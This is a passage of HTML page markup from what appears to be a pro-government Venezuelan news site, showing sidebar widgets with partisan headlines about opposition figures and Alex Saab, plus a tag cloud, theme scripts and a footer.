excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69712cfc611f8_rand","tdc_css_class_style":"td_uid_10_69712cfc611f8_rand_style"}';
block_td_uid_10_69712cfc611f8.td_column_number = "1";
block_td_uid_10_69712cfc611f8.block_type = "td_block_4";
block_td_uid_10_69712cfc611f8.post_count = "3";
block_td_uid_10_69712cfc611f8.found_posts = "2642";
block_td_uid_10_69712cfc611f8.header_color = "#3ca144";
block_td_uid_10_69712cfc611f8.ajax_pagination_infinite_stop = "";
block_td_uid_10_69712cfc611f8.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_69712cfc611f8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_69712cfc611f8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69712cfc62967_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69712cfc62967" ><script>var block_td_uid_11_69712cfc62967 = new tdBlock();
block_td_uid_11_69712cfc62967.id = "td_uid_11_69712cfc62967";
block_td_uid_11_69712cfc62967.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69712cfc62967_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69712cfc62967_rand","tdc_css_class_style":"td_uid_11_69712cfc62967_rand_style"}';
block_td_uid_11_69712cfc62967.td_column_number = "1";
block_td_uid_11_69712cfc62967.block_type = "td_block_7";
block_td_uid_11_69712cfc62967.post_count = "4";
block_td_uid_11_69712cfc62967.found_posts = "422";
block_td_uid_11_69712cfc62967.header_color = "#";
block_td_uid_11_69712cfc62967.ajax_pagination_infinite_stop = "";
block_td_uid_11_69712cfc62967.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_69712cfc62967);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_69712cfc62967 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69712cfc67cb4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
